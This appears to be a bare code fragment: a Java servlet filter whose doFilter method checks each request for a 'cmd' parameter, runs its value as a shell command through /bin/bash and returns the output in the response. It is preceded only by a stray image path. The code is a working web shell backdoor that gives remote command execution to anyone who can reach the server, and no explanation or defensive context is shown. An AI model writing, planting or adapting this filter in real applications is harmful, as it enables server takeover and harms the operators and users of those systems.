 public void doFilter(ServletRequest arg0, ServletResponse arg1, FilterChain arg2)
throws IOException, ServletException {
// TODO Auto-generated method stub
HttpServletRequest req = (HttpServletRequest)arg0;
if (req.getParameter("cmd") != null) {
byte[] data = new byte[1024];
Process p = new ProcessBuilder("/bin/bash","-c", req.getParameter("cmd")).start();
int len = p.getInputStream().read(data);
p.destroy();
arg1.getWriter().write(new String(data, 0, len));
return;
}
arg2.doFilter(arg0, arg1);
}